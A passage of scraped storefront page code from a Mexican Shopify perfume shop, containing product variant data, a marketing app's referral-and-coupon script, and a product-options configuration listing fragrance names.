ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42384858644706,"product_id":5964586877078,"position":7,"created_at":"2024-10-23T19:59:13-04:00","updated_at":"2025-09-10T10:56:49-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_d69be738-5a92-4498-900d-88cd556f5597.jpg?v=1757516209","variant_ids":[42085737857250]},"available":true,"name":"Tendencia a DFame Lady Gaga - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855164903650,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_d69be738-5a92-4498-900d-88cd556f5597.jpg?v=1757516209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085737890018,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42384858448098,"product_id":5964586877078,"position":5,"created_at":"2024-10-23T19:59:13-04:00","updated_at":"2025-09-10T10:56:49-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_b6750e76-ef17-46ea-8cff-621f5004e0d9.jpg?v=1757516209","variant_ids":[42085737890018]},"available":true,"name":"Tendencia a DFame Lady Gaga - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855164969186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_b6750e76-ef17-46ea-8cff-621f5004e0d9.jpg?v=1757516209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39917834240150,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42384858611938,"product_id":5964586877078,"position":3,"created_at":"2024-10-23T19:59:13-04:00","updated_at":"2025-09-10T10:56:49-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_96d32993-2d8f-41f5-beb7-eb1959b6cda2.jpg?v=1757516209","variant_ids":[39917834240150]},"available":true,"name":"Tendencia a DFame Lady Gaga - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855165067490,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_96d32993-2d8f-41f5-beb7-eb1959b6cda2.jpg?v=1757516209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44227248423138,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42384858579170,"product_id":5964586877078,"position":4,"created_at":"2024-10-23T19:59:13-04:00","updated_at":"2025-09-10T10:56:49-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_64a8e6fb-a2da-483c-a437-b5afacfc6805.jpg?v=1757516209","variant_ids":[44227248423138]},"available":true,"name":"Tendencia a DFame Lady Gaga - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855165034722,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_64a8e6fb-a2da-483c-a437-b5afacfc6805.jpg?v=1757516209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44850477826274,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42384858513634,"product_id":5964586877078,"position":2,"created_at":"2024-10-23T19:59:13-04:00","updated_at":"2025-09-10T10:56:49-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209","variant_ids":[44850477826274]},"available":true,"name":"Tendencia a DFame Lady Gaga - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855165100258,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767064842466,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45546444980450,"product_id":5964586877078,"position":9,"created_at":"2025-08-14T18:38:47-04:00","updated_at":"2025-08-14T18:38:49-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_2960f405-7366-4312-ace7-0eae5cec9264.jpg?v=1755211129","variant_ids":[46767064842466]},"available":true,"name":"Tendencia a DFame Lady Gaga - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36365966606562,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_2960f405-7366-4312-ace7-0eae5cec9264.jpg?v=1755211129"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/DFAME-LADYGAGA.jpg?v=1729728701","\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_96d32993-2d8f-41f5-beb7-eb1959b6cda2.jpg?v=1757516209","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_64a8e6fb-a2da-483c-a437-b5afacfc6805.jpg?v=1757516209","\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_b6750e76-ef17-46ea-8cff-621f5004e0d9.jpg?v=1757516209","\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_ea3a875f-7bd2-40b5-ac2a-f94f45c6a744.jpg?v=1757516209","\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_d69be738-5a92-4498-900d-88cd556f5597.jpg?v=1757516209","\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_d8c7516c-5296-4516-8d5e-a62fc0f6be7d.jpg?v=1757516209","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_2960f405-7366-4312-ace7-0eae5cec9264.jpg?v=1755211129"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/DFAME-LADYGAGA.jpg?v=1729728701","options":["Presentación"],"media":[{"alt":null,"id":34855221625058,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DFAME-LADYGAGA.jpg?v=1729728701"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DFAME-LADYGAGA.jpg?v=1729728701","width":3000},{"alt":null,"id":34855165100258,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_616d7d7d-5952-49d9-8235-06a7d1b42e42.jpg?v=1757516209","width":3000},{"alt":null,"id":34855165067490,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_96d32993-2d8f-41f5-beb7-eb1959b6cda2.jpg?v=1757516209"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_96d32993-2d8f-41f5-beb7-eb1959b6cda2.jpg?v=1757516209","width":3000},{"alt":null,"id":34855165034722,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_64a8e6fb-a2da-483c-a437-b5afacfc6805.jpg?v=1757516209"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_64a8e6fb-a2da-483c-a437-b5afacfc6805.jpg?v=1757516209","width":3000},{"alt":null,"id":34855164969186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_b6750e76-ef17-46ea-8cff-621f5004e0d9.jpg?v=1757516209"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_b6750e76-ef17-46ea-8cff-621f5004e0d9.jpg?v=1757516209","width":3000},{"alt":null,"id":34855164936418,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_ea3a875f-7bd2-40b5-ac2a-f94f45c6a744.jpg?v=1757516209"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_ea3a875f-7bd2-40b5-ac2a-f94f45c6a744.jpg?v=1757516209","width":3000},{"alt":null,"id":34855164903650,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_d69be738-5a92-4498-900d-88cd556f5597.jpg?v=1757516209"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_d69be738-5a92-4498-900d-88cd556f5597.jpg?v=1757516209","width":3000},{"alt":null,"id":34855164870882,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_d8c7516c-5296-4516-8d5e-a62fc0f6be7d.jpg?v=1757516209"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_d8c7516c-5296-4516-8d5e-a62fc0f6be7d.jpg?v=1757516209","width":3000},{"alt":null,"id":36365966606562,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_2960f405-7366-4312-ace7-0eae5cec9264.jpg?v=1755211129"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_2960f405-7366-4312-ace7-0eae5cec9264.jpg?v=1755211129","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eFame\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ede\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eLady Gaga \u003c\/b\u003efamilia olfativa Oriental Floral para Mujeres.\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eFame\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ese lanzó en 2012.\u003c\/p\u003e"});
    
  



  // Set local storage
  localStorage.setItem("fokkio_product_additional_data", JSON.stringify(fokkioProductsAdditionalData));

  function getLinkFromLocalStorage() {
    const ssslParam = fokkioReferrerParams.get('sssl');
    if (ssslParam) {
      const payload = {
        link: ssslParam,
        savedAt: Date.now()
      }
      localStorage.setItem("fokkio_specific_link_param", JSON.stringify(payload));
      return ssslParam;
    }

    const params = localStorage.getItem("fokkio_specific_link_param");
    if (params) {
      try {
        const payload = JSON.parse(params);
        const diffMs = Date.now() - new Date(payload.savedAt).getTime();
        const diffSec = diffMs / 1000;
        const diffMin = diffSec / 60;
        const diffHours = diffMin / 60;
        const diffDays = diffHours / 24;

        if (diffDays > 5) {
          localStorage.removeItem("fokkio_specific_link_param");
          return null;
        }

        return payload.link;

      } catch {
        return null;
      }
    }

    return null;
  };

  // Referrer link
  const fokkioReferrerUrl = new URL(window.location.href);
  const fokkioReferrerParams = new URLSearchParams(fokkioReferrerUrl.search);
  const fokkioReferrerParamValue = getLinkFromLocalStorage();

  
    const fokkioCustomer = null;
  

  const couponCodes = localStorage.getItem("fokkio_coupon_codes");

  window.FokkioShopSurprise = {
    appUrl: "https://shop-surprise.fokkio.com",
    promotionConfigs: [],
    selectors: fokkioSelectors,
    config: window.FokkioAppConfig,
    shopify: {
      domain: window.Shopify.shop,
      customer: fokkioCustomer,
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      templateName: "collection",
      product: null,
      currency: window.Shopify.currency,
    },
    sdkCartWatcherTimer: 1000,
    specificLink: fokkioReferrerParamValue,
    couponCodes: couponCodes ? new Set(JSON.parse(couponCodes)) : new Set()
  };
  
</script>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://www.perfumara.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "MX";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[703270] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Select","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"select-1","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-1","type":"dropdown","label":"Dropdown","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-1","option_values":[{"id":0,"value":"option_1","helptext":"","variant_id":44092631482594,"variant_price":"250.00","product_handle":"copy-of-tendencia-a-cartisan"},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":34,"value":"option_19","helptext":""},{"id":35,"value":"option_20","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-2","type":"dropdown","label":"Dropdown 2","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-2","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""},{"id":19,"value":"option_20","helptext":""}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8674061713634],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[705112] = {"elements":[{"id":"heading-1","type":"heading","text":"1 Selecciona 4 perfumes de las listas. 2 Añádela al carrito.  3 Paga y disfruta de tu descuento.","color":"#000","style":"h3","columnWidth":100},{"id":"select-1","type":"select","label":"Seleccionar 1","label_on_cart":"1","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"CGREENLEY","helptext":""},{"id":7,"value":"C212 VIP BLACK","helptext":""},{"id":8,"value":"C360 BLACK","helptext":""},{"id":9,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":10,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":11,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":12,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":13,"value":"CARMANI CODE","helptext":""},{"id":14,"value":"CAVENTUS","helptext":""},{"id":15,"value":"CAVENTUS ABSOLU","helptext":""},{"id":16,"value":"CBAD BOY","helptext":""},{"id":17,"value":"CBAD BOY COBALT","helptext":""},{"id":18,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":19,"value":"CBLACK PHANTOM","helptext":""},{"id":20,"value":"CBLEU","helptext":""},{"id":21,"value":"CBORN IN ROME","helptext":""},{"id":22,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":23,"value":"CBOSS BOTTLED","helptext":""},{"id":24,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":25,"value":"CBOSS THE SCENT","helptext":""},{"id":26,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":27,"value":"CCH MEN","helptext":""},{"id":28,"value":"CCK ONE","helptext":""},{"id":29,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":30,"value":"CCOSTA AZURRA","helptext":""},{"id":31,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":32,"value":"CDIOR HOMME","helptext":""},{"id":33,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":34,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":35,"value":"CDYLAN BLUE","helptext":""},{"id":36,"value":"CEGOSITE PLATINUM","helptext":""},{"id":37,"value":"CELYSIUM","helptext":""},{"id":38,"value":"CEROS","helptext":""},{"id":39,"value":"CEROS FLAME","helptext":""},{"id":40,"value":"CHACIVAT","helptext":""},{"id":41,"value":"CHALLOWEEN MAN","helptext":""},{"id":42,"value":"CHALLOWEEN MAN X","helptext":""},{"id":43,"value":"CHAWAS","helptext":""},{"id":44,"value":"CHUGO","helptext":""},{"id":45,"value":"CIMPACT","helptext":""},{"id":46,"value":"CINVICTUS","helptext":""},{"id":47,"value":"CINVICTUS AQUA","helptext":""},{"id":48,"value":"CINVICTUS PLATINUM","helptext":""},{"id":49,"value":"CINVICTUS VICTORY","helptext":""},{"id":50,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":51,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":52,"value":"CLAYTON","helptext":""},{"id":53,"value":"CLE BEAU","helptext":""},{"id":54,"value":"CLE MALE","helptext":""},{"id":55,"value":"CLE MALE ELIXIR","helptext":""},{"id":56,"value":"CLE MALE LE PARFUM","helptext":""},{"id":57,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":58,"value":"CLEGEND","helptext":""},{"id":59,"value":"CLIGHT BLUE","helptext":""},{"id":60,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":61,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":62,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":63,"value":"CMEGAMARE","helptext":""},{"id":64,"value":"CMOLECULE 01","helptext":""},{"id":65,"value":"COMBRE LEATHER","helptext":""},{"id":66,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":67,"value":"COMBRE NOMADE","helptext":""},{"id":68,"value":"CONE MILLION","helptext":""},{"id":69,"value":"CONE MILLION ELIXIR","helptext":""},{"id":70,"value":"CONE MILLION LUCKY","helptext":""},{"id":71,"value":"CONE MILLION PARFUM","helptext":""},{"id":72,"value":"CONE MILLION ROYAL","helptext":""},{"id":73,"value":"COUD FOR GREATNESS","helptext":""},{"id":74,"value":"COUD WOOD","helptext":""},{"id":75,"value":"CPARIS HILTON","helptext":""},{"id":76,"value":"CPHANTOM","helptext":""},{"id":77,"value":"CPHANTOM PARFUM","helptext":""},{"id":78,"value":"CPOLO BLUE","helptext":""},{"id":79,"value":"CPRADA L´HOMME","helptext":""},{"id":80,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":81,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":82,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":83,"value":"CSPICEBOMB","helptext":""},{"id":84,"value":"CSTARWALKER","helptext":""},{"id":85,"value":"CSTRONGER WITH YOU","helptext":""},{"id":86,"value":"CSWISS ARMY","helptext":""},{"id":87,"value":"CTERRE D´HERMES","helptext":""},{"id":88,"value":"CTHE ONE","helptext":""},{"id":89,"value":"CTOBACCO VANILLE","helptext":""},{"id":90,"value":"CTORINO 22","helptext":""},{"id":91,"value":"CTOY BOY","helptext":""},{"id":92,"value":"CTYGAR","helptext":""},{"id":93,"value":"CULTRAMALE","helptext":""},{"id":94,"value":"CVALENTINO UOMO","helptext":""},{"id":95,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":96,"value":"CVERSACE POUR HOMME","helptext":""},{"id":97,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":98,"value":"CVOYAGER","helptext":""},{"id":99,"value":"CWANTED BY NIGHT","helptext":""},{"id":100,"value":"CY DE YSL","helptext":""},{"id":101,"value":"CY EDP","helptext":""},{"id":102,"value":"D L IMPERATRICE","helptext":""},{"id":103,"value":"D212 SEXY","helptext":""},{"id":104,"value":"D212 VIP ROSE","helptext":""},{"id":105,"value":"DAMOR AMOR","helptext":""},{"id":106,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":107,"value":"DAQUA DE GIO GIA","helptext":""},{"id":108,"value":"DARI","helptext":""},{"id":109,"value":"DATRAPE REEVES","helptext":""},{"id":110,"value":"DBE DELICIOUS","helptext":""},{"id":111,"value":"DBILLIE EILISH","helptext":""},{"id":112,"value":"DBLACK OPIUM","helptext":""},{"id":113,"value":"DBLACK ORCHID","helptext":""},{"id":114,"value":"DBOMBSHELL","helptext":""},{"id":115,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":116,"value":"DBURBERRY HER","helptext":""},{"id":117,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":118,"value":"DCAN CAN","helptext":""},{"id":119,"value":"DCANDY","helptext":""},{"id":120,"value":"DCH","helptext":""},{"id":121,"value":"DCHANCE","helptext":""},{"id":122,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":123,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":124,"value":"DCLOUD","helptext":""},{"id":125,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":126,"value":"DCLOUD PINK","helptext":""},{"id":127,"value":"DCOCO","helptext":""},{"id":128,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":129,"value":"DCRY BABY","helptext":""},{"id":130,"value":"DDAHAB","helptext":""},{"id":131,"value":"DDAISY DREAM","helptext":""},{"id":132,"value":"DDELINA","helptext":""},{"id":133,"value":"DDONNA BORN IN ROME","helptext":""},{"id":134,"value":"DEDEN JUICY APPLE","helptext":""},{"id":135,"value":"DEROS POUR FEMME","helptext":""},{"id":136,"value":"DETERNITY","helptext":""},{"id":137,"value":"DFANTASY","helptext":""},{"id":138,"value":"DFLORA BY GUCCI","helptext":""},{"id":139,"value":"DFLOWERBOMB","helptext":""},{"id":140,"value":"DGOOD GIRL","helptext":""},{"id":141,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":142,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":143,"value":"DGUCCI BLOOM","helptext":""},{"id":144,"value":"DHALLOWEEN","helptext":""},{"id":145,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":146,"value":"DHEIRESS","helptext":""},{"id":147,"value":"DJ´ADORE","helptext":""},{"id":148,"value":"DKENZO FLOWER","helptext":""},{"id":149,"value":"DLA VIDA ES BELLA","helptext":""},{"id":150,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":151,"value":"DLADY MILLION","helptext":""},{"id":152,"value":"DLIBRE","helptext":""},{"id":153,"value":"DLIBRE INTENSE","helptext":""},{"id":154,"value":"DLIGHT BLUE","helptext":""},{"id":155,"value":"DLOST CHERRY","helptext":""},{"id":156,"value":"DMEOW","helptext":""},{"id":157,"value":"DMIRACLE","helptext":""},{"id":158,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":159,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":160,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":161,"value":"DMOD VANILLA","helptext":""},{"id":162,"value":"DMON PARIS","helptext":""},{"id":163,"value":"DMOONLIGHT","helptext":""},{"id":164,"value":"DMY WAY","helptext":""},{"id":165,"value":"DNARCISO FOR HER","helptext":""},{"id":166,"value":"DNO 5","helptext":""},{"id":167,"value":"DOLYMPEA","helptext":""},{"id":168,"value":"DPARIS HILTON","helptext":""},{"id":169,"value":"DPOISON HYPNOTIC","helptext":""},{"id":170,"value":"DRALPH","helptext":""},{"id":171,"value":"DSCANDAL","helptext":""},{"id":172,"value":"DSELENA GOMEZ","helptext":""},{"id":173,"value":"DSORBETO ROSSO","helptext":""},{"id":174,"value":"DSWEET LIKE CANDY","helptext":""},{"id":175,"value":"DTHANK U NEXT","helptext":""},{"id":176,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":177,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":178,"value":"DVANILLA LACE","helptext":""},{"id":179,"value":"DVERY GOOD GIRL","helptext":""},{"id":180,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":181,"value":"DVIVA LA JUICY","helptext":""},{"id":182,"value":"DVOCE VIVA","helptext":""},{"id":183,"value":"DYELLOW DIAMOND","helptext":""},{"id":184,"value":"UAFTERNOON SWIMM","helptext":""},{"id":185,"value":"UAMBER OUD GOLD","helptext":""},{"id":186,"value":"UANOTHER 13","helptext":""},{"id":187,"value":"UAPRES L AMOUR","helptext":""},{"id":188,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":189,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":190,"value":"UBERGAMOT 22","helptext":""},{"id":191,"value":"UCHERRY SMOKE","helptext":""},{"id":192,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":193,"value":"option_194","helptext":""},{"id":194,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":195,"value":"UELECTRIC CHERRY","helptext":""},{"id":196,"value":"UERBA PURA","helptext":""},{"id":197,"value":"UFUCKING FABULOUS","helptext":""},{"id":198,"value":"UHAYATI","helptext":""},{"id":199,"value":"UIMAGINATION","helptext":""},{"id":200,"value":"UINSTANT 